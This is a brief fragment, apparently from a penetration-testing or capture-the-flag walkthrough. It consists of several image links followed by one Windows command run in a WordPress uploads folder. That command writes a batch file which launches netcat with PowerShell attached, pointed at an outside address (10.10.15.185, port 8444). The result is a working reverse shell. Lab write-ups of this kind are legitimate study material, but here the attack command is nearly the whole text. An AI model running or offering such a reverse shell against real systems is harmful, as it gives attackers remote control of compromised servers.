 C:\inetpub\wwwroot\wordpress\wp-content\uploads>echo START C:\inetpub\wwwroot\wordpress\wp-content\uploads\nc.exe -e powershell.exe 10.10.15.185 8444 > reverse.bat